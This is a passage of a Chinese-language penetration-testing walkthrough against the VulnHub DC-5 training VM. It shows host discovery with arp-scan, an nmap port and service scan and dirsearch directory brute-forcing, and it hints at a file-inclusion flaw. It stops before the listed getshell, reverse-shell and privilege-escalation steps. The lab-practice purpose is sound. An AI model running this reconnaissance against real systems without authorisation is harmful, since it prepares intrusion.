本文主要是介绍VulnHub靶机 DC-5 打靶 渗透测试详情过程,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

VulnHub靶机 DC-5 打靶 详细渗透测试过程

目录

- VulnHub靶机 DC-5 打靶 详细渗透测试过程

- 一、将靶机导入到虚拟机当中

- 二、渗透流程

- 主机发现

- 端口扫描

- 目录爆破

- 文件包含

- getshell

- 反弹shell

- 提权



一、将靶机导入到虚拟机当中

靶机地址:

https://download.vulnhub.com/dc/DC-5.zip

二、渗透流程



主机发现

使用arp-scan命令或者nmap命令进行主机发现

arp-scan -l





端口扫描

nmap -p- 192.168.43.192

得到开放了80,111,以及41237端口

扫描端口服务详细信息:

nmap -p80,111,41237 -sV -A 192.168.43.192





访问80端口的web服务:



目录爆破

dirsearch -u http://192.168.43.192 -i 200

暴露出如下几个目录,去访问发现其中的目录,爆出的目录其中有一些界面为默认界面当中点击跳转的目录







在访问/footer.php,/thankyou.php时发现跳转界面和原始界面的年份不一样,总是来回变动,刷新也会变动



在contact.php交互界面:



跳转页同样也发生变化:

文件包含

说明这几个目录都包含了/footer.php文件,再次尝试爆破目录





在/thankyou.php基础上爆破

dirsearch -u http://192.168.43.192/thankyou.php -e* -i 200

访问:

